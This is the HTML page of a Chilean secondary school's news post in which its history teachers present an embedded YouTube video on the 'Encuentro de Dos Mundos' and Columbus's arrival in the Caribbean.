	<body class="post-template-default single single-post postid-2860 single-format-standard tribe-no-js footer-static header-1 chrome wpb-js-composer js-comp-ver-5.1.1 vc_responsive tribe-theme-academia" data-responsive="991" data-header="header-1">

				<!-- Open Wrapper -->
		<div id="wrapper">

		<header id="main-header-wrapper" class="main-header">
			<div class="top-bar">
	<div class="container">
		<div class="row">
							<div class="sidebar top-bar-left col-md-6">
					<aside id="text-9" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><a href="mailto:contacto@pablonerudatalca.cl"><i class="fa fa-paper-plane"></i> contacto@pablonerudatalca.cl</a></li>
        <li><a href="https://forms.gle/SagKzY76p21upinH9"><i class="fa fa-envelope"></i> Trabaja con nosotros</a></li>
	<li><i class="fa fa-clock-o"></i> Lunes - Viernes: 08:30 - 17:00 hrs</li>
</ul></div>
		</aside>				</div>
										<div class="sidebar top-bar-right col-md-6">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://www.liceopablonerudatalca.cl/my-account/">My Account</a></li>
<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://www.liceopablonerudatalca.cl/about-2/">About</a></li>
<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.liceopablonerudatalca.cl/contact-us/">CONTACTO</a></li>
</ul></div></aside>				</div>
					</div>
	</div>
</div>		<div class="header-nav-wrapper header-1 header-sticky">
	<div class="container">
		<div class="header-container clearfix">
			<div class="header-logo">
	<a href="https://www.liceopablonerudatalca.cl/" title="Liceo Pablo Neruda Talca - &quot;La educación es un seguro para la vida y un pasaporte para la eternidad&quot;">
		<img class="has-retina" style="height:250px" src="https://www.liceopablonerudatalca.cl/wp-content/uploads/2025/08/logo-4.jpg" alt="Liceo Pablo Neruda Talca - &quot;La educación es un seguro para la vida y un pasaporte para la eternidad&quot;" />
					<img class="retina-logo" style="height:250px" src="https://www.liceopablonerudatalca.cl/wp-content/uploads/2025/08/logo-4.jpg" alt="Liceo Pablo Neruda Talca - &quot;La educación es un seguro para la vida y un pasaporte para la eternidad&quot;"/>
			</a>
</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu sub-menu-light x-nav-menu x-nav-menu_lpntalca x-animate-sign-flip"><li id="menu-item-2932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="https://www.liceopablonerudatalca.cl/" class="x-menu-a-text"><span class="x-menu-text">INICIO</span></a></li><li id="menu-item-2934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">Quienes Somos</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://www.liceopablonerudatalca.cl/wp-content/uploads/2025/08/REGLAMENTO-INTERNO-VF.2025.pdf" class="x-menu-a-text"><span class="x-menu-text">REGLAMENTO INTERNO</span></a></li><li id="menu-item-2938" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://www.liceopablonerudatalca.cl/wp-content/uploads/2025/08/PROYECTO-EDUCATIVO-PABLO-NE-RUDA-VERSION-FINAL-V.24.pdf" class="x-menu-a-text"><span class="x-menu-text">PROYECTO EDUCATIVO</span></a></li><li id="menu-item-2990" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://www.liceopablonerudatalca.cl/wp-content/uploads/2023/05/PISE-2023.pdf" class="x-menu-a-text"><span class="x-menu-text">PISE 2023</span></a></li></ul></li><li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent x-menu-item x-item-menu-standard"><a href="https://www.liceopablonerudatalca.cl/blog-grid-fullwidth/" class="x-menu-a-text"><span class="x-menu-text">NOTICIAS</span></a></li><li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.liceopablonerudatalca.cl/contact-us/" class="x-menu-a-text"><span class="x-menu-text">CONTACTO</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
		<div class="search-button-wrapper header-customize-item style-default">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>	</div>
			</div>
		</div>
	</div>
</div>	</header><header id="mobile-header-wrapper" class="mobile-header header-mobile-1">
		<div class="header-container-wrapper header-mobile-sticky">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
									<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>											</div>
			<div class="header-logo-mobile">
	<a href="https://www.liceopablonerudatalca.cl/" title="Liceo Pablo Neruda Talca - &quot;La educación es un seguro para la vida y un pasaporte para la eternidad&quot;">
		<img class="has-retina"  src="https://www.liceopablonerudatalca.cl/wp-content/uploads/2025/08/logo-4.jpg" alt="Liceo Pablo Neruda Talca - &quot;La educación es un seguro para la vida y un pasaporte para la eternidad&quot;" />
					<img class="retina-logo"  src="https://www.liceopablonerudatalca.cl/wp-content/uploads/2025/08/logo-4.jpg" alt="Liceo Pablo Neruda Talca - &quot;La educación es un seguro para la vida y un pasaporte para la eternidad&quot;" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="https://www.liceopablonerudatalca.cl/">
			<input type="text" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
					<ul id="menu-lpntalca" class="nav-menu-mobile x-nav-menu x-nav-menu_lpntalca x-animate-sign-flip"><li id="menu-item-mobile-2932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="https://www.liceopablonerudatalca.cl/" class="x-menu-a-text"><span class="x-menu-text">INICIO</span></a></li><li id="menu-item-mobile-2934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">Quienes Somos</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-2935" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://www.liceopablonerudatalca.cl/wp-content/uploads/2025/08/REGLAMENTO-INTERNO-VF.2025.pdf" class="x-menu-a-text"><span class="x-menu-text">REGLAMENTO INTERNO</span></a></li><li id="menu-item-mobile-2938" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://www.liceopablonerudatalca.cl/wp-content/uploads/2025/08/PROYECTO-EDUCATIVO-PABLO-NE-RUDA-VERSION-FINAL-V.24.pdf" class="x-menu-a-text"><span class="x-menu-text">PROYECTO EDUCATIVO</span></a></li><li id="menu-item-mobile-2990" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://www.liceopablonerudatalca.cl/wp-content/uploads/2023/05/PISE-2023.pdf" class="x-menu-a-text"><span class="x-menu-text">PISE 2023</span></a></li></ul></li><li id="menu-item-mobile-2933" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent x-menu-item x-item-menu-standard"><a href="https://www.liceopablonerudatalca.cl/blog-grid-fullwidth/" class="x-menu-a-text"><span class="x-menu-text">NOTICIAS</span></a></li><li id="menu-item-mobile-2931" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.liceopablonerudatalca.cl/contact-us/" class="x-menu-a-text"><span class="x-menu-text">CONTACTO</span></a></li></ul>	
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Enter your keyword</h2>
				<form  method="get" action="https://www.liceopablonerudatalca.cl/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Search...">
					<button type="submit">Search</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<section id="page-title" class="single-blog-title-wrap single-blog-title-margin" >
                        <div data-stellar-background-image="https://www.liceopablonerudatalca.cl/wp-content/uploads/2018/06/bibliteca-room.jpg" data-stellar-background-position="center" data-stellar-background-ratio="0.5" class="page-title-parallax" style="background-image: url('https://www.liceopablonerudatalca.cl/wp-content/uploads/2018/06/bibliteca-room.jpg');background-position:center center;"></div>
                 <div class="container">
        <div class="single-blog-title-inner pt-bottom" >
            <div class="m-title">
                                                            <h2 class="p-font">post</h2>
                                                                </div>
            <div class="breadcrumbs-wrap">
                <div class="breadcrumbs-inner text-left">
                    	<ul class="breadcrumbs"><li><a href="https://www.liceopablonerudatalca.cl/" class="home"><i class="fa fa-home"></i></a></li><li><a href="https://www.liceopablonerudatalca.cl/category/departamento-de-historia/" title="Departamento de Historia">Departamento de Historia</a></li><li><span><h1>El Encuentro de Dos Mundos</h1></span></li></ul>                </div>
            </div>
        </div>
    </div>
</section>


<main  class="single-post-wrap">
        <div class="container clearfix">
                    <div class="row clearfix">
                                    <div class="col-md-8">
                <div class="single-post-inner">
                    <article id="post-2860" class="clearfix post-2860 post type-post status-publish format-standard has-post-thumbnail hentry category-departamento-de-historia">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://www.liceopablonerudatalca.cl/el-encuentro-de-dos-mundos/" title="El Encuentro de Dos Mundos" class="entry-thumbnail-overlay">
                            <img width="1170" height="568" class="img-responsive" src="https://www.liceopablonerudatalca.cl/wp-content/uploads/2022/10/recorte-1-1170x568.png" alt="El Encuentro de Dos Mundos" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://www.liceopablonerudatalca.cl/wp-content/uploads/2022/10/recorte-1.png" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>        </div>
    
    <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">El Encuentro de Dos Mundos</h3>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="https://www.liceopablonerudatalca.cl/author/liceopablonerudatalca_x5j3ni/">liceopablonerudatalca_x5j3ni</a>    </li>

        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    1221            </li>
        </ul>        </div>
        <div class="entry-content clearfix">
            
<p class="has-text-align-center has-medium-font-size">El Departamento de Historia, Geografía y Ciencias Sociales de Enseñanza Media, conformado por los profesores Marco Muñoz, Waldo Maldonado y Francisco Silva, en conjunto con la profesora Carolina Arias y Javier Cabezas, los cuales son parte del Departamento de Historia de Enseñanza Básica, nos explican a partir de una cápsula educativa sentido del Encuentro de Dos mundos, en un día mas de la llegada al Caribe de Cristóbal Colón.</p>



<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="El Encuentro de Dos Mundos" width="500" height="281" src="https://www.youtube.com/embed/es0fHlPcj5c?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
<span class="cp-load-after-post"></span>        </div>
        <div class="entry-meta-tag-wrap social-share-hover">
    <div class="social-share-wrap">
        <ul class="social-profile s-rounded s-secondary s-md">
                            <li>
                    <a class="facebook" onclick="window.open('https://www.facebook.com/sharer.php?s=100&amp;p[url]=https%3A%2F%2Fwww.liceopablonerudatalca.cl%2Fel-encuentro-de-dos-mundos%2F','sharer', 'toolbar=0,status=0,width=620,height=280');"  href="javascript:;">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="twitter" onclick="popUp=window.open('http://twitter.com/home?status=El+Encuentro+de+Dos+Mundos https%3A%2F%2Fwww.liceopablonerudatalca.cl%2Fel-encuentro-de-dos-mundos%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;"  href="javascript:;">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
            
            
            
            
                            <li>
                    <a class="pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.liceopablonerudatalca.cl%2Fel-encuentro-de-dos-mundos%2F&amp;description=El+Encuentro+de+Dos+Mundos&amp;media=https://www.liceopablonerudatalca.cl/wp-content/uploads/2022/10/recorte-1.png','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
                    <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                    </ul>
    </div>
</div>
    </div>
    <div class="post-author-info clearfix">
    <img alt='' src='https://secure.gravatar.com/avatar/161c9e15308e2817d56a0a1e1814b3ed?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/161c9e15308e2817d56a0a1e1814b3ed?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' fetchpriority='high' decoding='async'/>    <div class="author-info-inner">
        <div class="author-title-social">
            <div class="title-job">
                <h6 class="p-font"><a href="https://www.liceopablonerudatalca.cl/author/liceopablonerudatalca_x5j3ni/" title="Entradas de liceopablonerudatalca_x5j3ni" rel="author">liceopablonerudatalca_x5j3ni</a></h6>
                <span class="job-author"></span>            </div>
            <ul class="social-profile"></ul>        </div>
        <p></p>

    </div>
</div></article>
                </div>
            </div>
                            <div class="sidebar right-sidebar col-md-4 hidden-sm hidden-xs">
                                    </div>
                                </div>
                </div>
</main>
			
			</div>
			<!-- Close Wrapper Content -->

			
							<footer  class="main-footer-wrapper dark">
					<div id="wrapper-footer">
						    <div class="footer-above-wrapper">
	    <div class="container">
		    <div class="footer-above-inner">
			    <div class="row">
				    					    <div class=" sidebar">
						    <aside id="text-7" class="form-above widget widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.10 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-698" method="post" data-id="698" data-name="mailchimp1" ><div class="mc4wp-form-fields"><div class="mail-title">
	<div class="icon-mail-fly">
      <div class="fly"></div>
      <i class="fa fa-envelope-o"></i>
  	</div>
  	<label class="p-font fs-32">....</label>
	<label class="p-font fs-38">INFORMATE</label>
</div>
<div class="mail-submit">
	<div class="mail-form">
      <div class="mail-footer row">
        <p class="name"><input type="text" class="s-font" name="NAME" placeholder="Your Name"></p>
        <p class="email"><input type="email" class="s-font footer" name="EMAIL"  placeholder="Email Address" required /></p>
        <p class="submit"><button type="submit" class="bt-tertiary bt-xs bt-bg">Gracias</button></p>
      </div>
      <div class="mail-above">
        <input type="email" name="EMAIL" class="above" placeholder="Ingrese su dirección de correo electrónico" required />
		<button type="submit"> <i class="fa fa-paper-plane"></i></button>
      </div>
	</div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769410836" /><input type="hidden" name="_mc4wp_form_id" value="698" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		</aside><aside id="g5plus-footer-logo-2" class="text-center widget widget-footer-logo">        <div class="footer-logo">
                            <a href="https://www.liceopablonerudatalca.cl"><img class="footer-logo-img" src="https://www.liceopablonerudatalca.cl/wp-content/uploads/2018/06/logopie.png" alt="Academia" /></a>
            	        	            <div class="sub-description">
	                "La educación es un seguro para la vida y un pasaporte para la eternidad"	            </div>
		    	                </div>
        </aside><aside id="g5plus-social-profile-4" class="text-center widget widget-social-profile"><ul class="social-profile s-rounded s-dark-gray-1 s-md"><li><a title="Facebook" href="https://www.facebook.com/LPNTALCA/" target="_blank"><i class="fa fa-facebook"></i>Facebook</a></li>
<li><a title="Twitter" href="https://twitter.com/lpntalca" target="_blank"><i class="fa fa-twitter"></i>Twitter</a></li>
<li><a title="GooglePlus" href="#" target="_blank"><i class="fa fa-google-plus"></i>GooglePlus</a></li>
<li><a title="Behance" href="#" target="_blank"><i class="fa fa-behance"></i>Behance</a></li>
</ul></aside>					    </div>
				    				    			    </div>
		    </div>
	    </div>
    </div>
	<div class="main-footer">
		<div class="footer_inner clearfix">
	        <div class="footer_top_holder col-4">
	            <div class="container">
	                <div class="row footer-top-col-4 footer-1">
	                    <div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="text-2" class="widget widget_text"><h4 class="widget-title"><span>Contactanos</span></h4>			<div class="textwidget"><ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            27 sur 171, Talca, Chile
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
             (+71) 2 217 586
             (+71) 2 21 4689
        </span>
    </li>
    <li>
        <i class="fa fa-envelope"></i>
        <span>
            contacto@pablonerudatalca.cl
        </span>
    </li>
    
</ul></div>
		</aside></div><div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="null-instagram-feed-3" class="widget null-instagram-feed"><h4 class="widget-title"><span>Instagram</span></h4><p class="clear"><a href="//instagram.com/" rel="me" target="_self" class="">Follow Me!</a></p></aside></div><div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="text-20" class="widget widget_text"><h4 class="widget-title"><span>QUIENES SOMOS</span></h4>			<div class="textwidget"><p>El Liceo Pablo Neruda de Talca  se define como una institución educacional de carácter humanista, científica y laica. Educa en el marco de los valores tradicionales del  humanismo universal.</p>
</div>
		</aside></div><div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="text-5" class="form-question widget widget_text"><h4 class="widget-title"><span>CONTACTANOS</span></h4>			<div class="textwidget"></div>
		</aside></div>	                </div>
	            </div>
	        </div>
		</div>
	</div>
	<div class="bottom-bar-wrapper">
		<div class="container">
			<div class="bottom-bar-inner">
				<div class="row">
											<div class="col-md-6 sidebar text-left">
													</div>
																<div class="col-md-6 sidebar text-right">
							<aside id="text-4" class="dark widget widget_text">			<div class="textwidget"><p>© 2022 &#8211; CORPORACIÓN PABLO NERUDA</p>
</div>
		</aside>						</div>
									</div>
			</div>
		</div>
	</div>
					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a  class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script type="text/javascript">                                    </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","Ma","Mi","J","V","S"],"monthNames":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthNamesShort":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script><link rel='stylesheet' id='js_composer_front-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/themes/academia/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/themes/academia/assets/js/plugin.min.js?ver=6.7.4" id="g5plus_framework_plugins-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/themes/academia/assets/plugins/smoothscroll/SmoothScroll.min.js?ver=6.7.4" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/themes/academia/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.7.4" id="jquery-jPlayer-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/themes/academia/assets/plugins/slick/js/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_ajax_url = "https:\/\/www.liceopablonerudatalca.cl\/wp-admin\/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "https:\/\/www.liceopablonerudatalca.cl\/wp-content\/themes\/academia\/";
var g5plus_framework_site_url = "https:\/\/www.liceopablonerudatalca.cl";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/themes/academia/assets/js/main.min.js?ver=6.7.4" id="g5plus_framework_app-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/plugins/slidedeck/js/jail.js?ver=5.4.1" id="jail-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/plugins/slidedeck/js/jquery-mousewheel/jquery.mousewheel.min.js?ver=3.0.6" id="scrolling-js-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/plugins/slidedeck/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/plugins/slidedeck/js/slidedeck.jquery.js?ver=1.4.1" id="slidedeck-library-js-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/plugins/slidedeck/js/slidedeck-public.js?ver=5.4.1" id="slidedeck-public-js"></script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=1316526300" id="twitter-intent-api-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" defer src="https://www.liceopablonerudatalca.cl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.10" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script type="text/javascript">
var slideDeck2URLPath = "https://www.liceopablonerudatalca.cl/wp-content/plugins/slidedeck";
var slideDeck2iframeByDefault = false;
</script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->
